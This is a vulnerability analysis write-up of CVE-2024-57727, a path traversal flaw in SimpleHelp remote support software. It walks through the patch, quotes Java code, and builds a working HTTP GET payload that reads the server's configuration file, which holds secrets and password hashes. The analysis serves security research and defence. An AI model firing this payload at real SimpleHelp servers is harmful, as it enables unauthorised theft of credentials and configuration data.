Vulnerability Review:CVE-2024-57727 Simple Help Unauthenticated Path Traversal Vulnerability
Overview
SimpleHelp is a remote support software that allows technical support personnel to remotely view and control the customer’s computer to provide instant assistance. It supports multiple operating systems and features unattended access, monitoring alerts, and management of remote computers. It also emphasizes data security with support for encryption and two-factor authentication, making it suitable for professional support teams of all sizes.
Recently, Simple Help released a security advisory stating that SimpleHelp v5.5.7 and earlier versions have a path traversal vulnerability (CVE-2024-57727). This vulnerability allows unauthenticated remote attackers to download arbitrary files from the SimpleHelp host, including server configuration files containing various confidential information and hashed user passwords, through carefully crafted HTTP requests. The Horizon3 team has issued a vulnerability alert, but no further details have been disclosed. This article aims to conduct an in-depth analysis of CVE-2024-57727.
| Attribute | Details |
|---|---|
| CVE ID | CVE-2024-57727 |
| Vulnerability Description | SimpleHelp remote support software versions v5.5.7 and earlier have multiple path traversal vulnerabilities, allowing unauthenticated remote attackers to download arbitrary files from the SimpleHelp host, including server configuration files containing various confidential information and hashed user passwords, through carefully crafted HTTP requests. |
| Affected Range | SimpleHelp v5.5.7 and earlier versions |
| Vulnerability Type | Path Traversal Vulnerability |
Technical Analysis

The exploitation difficulty of this vulnerability is not high. By examining the patch information, one can quickly pinpoint the issue to the respondToolboxResource method in the WebDownloadServer class. Comparing the code before and after the fix, it is evident that the new code has added logic to judge the path, from which it can be inferred that the root of the vulnerability lies here.
1
2
3
4
5
6
7
public static File secure(File file) throws IOException, ForbiddenException {
if (isInsecure(file)) {
throw new ForbiddenException();
} else {
return file;
}
}
1
2
3
4
5
6
7
private void processOneHttpQuery() {
// ...
else if (firstLine.contains("toolbox-resource")) {
this.respondToolboxResource(firstLine, "application/octet-stream");
}
// ...
}

The respondToolboxResource method is called by the processOneHttpQuery function. When constructing the payload, the initial attempt is as follows:
1
2
GET /toolbox-resource/randomStr/randomStr/../../configuration/serverconfig.xml HTTP/1.1
Host: localhost
itemID = “randomStr” resourceID = “randomStr” resourcePath = “/../../configuration/serverconfig.xml” However, the payload at this point is still not directly usable. The reason is that our itemID needs to be concatenated with configuration/toolbox-resources in ToolBoxConstants in actual application.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
File resourceFile = ToolBoxConstants.getResourceFile(itemID, resourceID);
if (resourcePath != null) {
resourceFile = new File(resourceFile, resourcePath);
}
// ToolBoxConstants.class
public class ToolBoxConstants {
public static final File RESOURCES_FOLDER = new File("configuration/toolbox-resources");
public static File getToolBoxItemFolder(String itemID) {
return new File(RESOURCES_FOLDER, itemID);
}
public static File getResourceFile(String itemID, String resourceID) {
File itemFolder = getToolBoxItemFolder(itemID);
return new File(itemFolder, resourceID);
}
Modify the payload:
1
2
GET /toolbox-resource/../randomStr/../../configuration/serverconfig.xml HTTP/1.1
Host: localhost
Through the above modifications, the payload can correctly concatenate with the path in ToolBoxConstants, thereby successfully exploiting the vulnerability to obtain the target file.